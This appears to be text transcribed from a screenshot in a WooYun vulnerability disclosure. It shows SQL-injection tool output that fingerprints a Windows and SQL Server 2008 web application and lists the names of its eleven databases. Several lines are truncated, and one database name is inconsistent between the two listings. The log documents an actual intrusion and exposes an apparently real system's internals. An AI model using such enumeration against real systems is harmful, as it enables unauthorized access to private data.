 web server operating system: Windows 2008 R2
web application technology: ASP.NET, Micros
back-end DBMS: Microsoft SQL Server 2008
[15:21:44] [INFO] fetching database names
[15:21:44] [INFO] fetching number of databa
[15:21:44] [INFO] resumed: 11
[15:21:44] [INFO] resumed: ifinance8
[15:21:44] [INFO] resumed: ifinance8_main
[15:21:44] [INFO] resumed: master
[15:21:44] [INFO] resumed: model
[15:21:44] [INFO] resumed: msdb
[15:21:44] [INFO] resumed: ReportServes
[15:21:44] [INFO] resumed: ReportServerTemp
[15:21:44] [INFO] resumed: tempdb
[15:21:44] [INFO] resumed: tjvoy
[15:21:44] [INFO] resumed: voyage
[15:21:44] [INFO] resumed: voyage_main
available databases [11]:
[*] ifinance8
[*] ifinance8_main
[*] master
[*] model
[*] msdb
[*] ReportServerTempDB
[*] ReportServes
[*] tempdb
[*] tjvoy
[*] voyage
[*] voyage_main
www.wooyun.org